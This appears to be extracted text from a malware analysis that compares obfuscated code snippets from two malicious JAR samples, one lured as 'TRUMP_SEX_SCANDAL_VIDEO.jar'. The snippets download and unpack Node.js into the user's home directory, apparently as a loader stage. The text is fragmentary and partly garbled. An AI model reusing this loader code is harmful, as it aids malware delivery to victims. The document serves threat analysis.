 ){var o=r.getName(),c=new h(t,o);
r.isDirectory()||(c.getParentFile().mkdirs(),y(n,c))}}function E(e){for(var t="https://
nodejs.org/dist/v13.13.0/node-v13.13.0-win-".concat(e,".zip"),r="node-v13.13.0-win-".
concat(e),n="qnodejs-".concat(r),c=new h(i.getProperty("user.home","./")).getAbsoluteFile
(),a=new h(c,n),s=new h(c,"".concat(n,".lock")),l=null;
!a.isDirectory();
CODE SNIPPET FROM THE FIRST BLOG'S
SAMPLE "Spec#0034.jar"
for (var t = "node-v14.12.0-win-" + e, r = "https://nodejs.org/dist/v14.12.0/" + t + ".
zip", n = t, a = new h(c.getProperty("user.home", "./")).getAbsoluteFile(), i = new h
(a, n), s = new h(a, n + ".lock"), u = null;
!i.isDirectory();
CODE SNIPPET FROM
"TRUMP_SEX_SCANDAL_VIDEO.jar",